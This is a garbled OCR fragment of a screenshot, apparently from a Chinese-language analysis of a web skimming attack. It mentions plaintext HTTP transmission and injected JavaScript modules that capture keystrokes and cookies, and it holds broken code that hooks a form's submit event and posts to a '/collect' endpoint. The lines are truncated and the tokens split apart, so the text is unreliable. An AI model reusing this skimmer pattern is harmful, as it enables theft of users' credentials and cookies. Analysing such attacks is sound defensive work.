
是通过HTTP以明文形式传输的。
cript模块，这些模块旨在捕获按键和Cookie，进一步危及访问
载时，一段JavaScript代码片段会拦截合法表单的提交事件
允许浏览器继续操作或显示一个通用错误。
ntForm'
).
addEventListener
(
'submit'
,
function
(
evt
)
{
/collect'
,
{